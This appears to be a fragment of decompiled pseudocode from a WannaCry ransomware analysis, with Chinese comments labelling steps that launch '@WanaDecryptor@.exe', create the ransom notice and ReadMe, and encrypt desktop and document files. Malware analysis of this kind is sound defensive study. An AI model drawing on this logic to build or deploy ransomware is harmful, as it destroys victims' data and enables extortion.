 19 v0 = 0;
20 v14 = 0;
21 if ( !sub_10001830(Parameter, Path_xxx_pky, (int)sub_10005340, (int)&gIsDecode) )
22 goto LABEL_35;
23 if ( GetFileAttributesA("f.wnry") == -1 )
24 sub_100018F0(10, 100);
25 if ( !dword_1000DCC8 )
26 {
27 dword_1000DCC8 = time(0);
28 FUN_10004730_WriteRes();
29 sprintf(Buffer, "%s fi", "@WanaDecryptor@.exe");
30 FUN_10001080_CreateProcessA(Buffer, 0x186A0u, 0);
31 FUN_10001000_CheckReadOrWrite(&unk_1000D958, 1);
32 }
33 FUN_10004CD0_CreateTitle(); // 创建勒索提示
34 FUN_10004DF0_CreateReadMe(); // 创建ReadMe
35 FUN_10005480_KeyDesktop(Parameter); // 加密桌面和文档
36 if ( gIsDecode )
37 goto LABEL_35;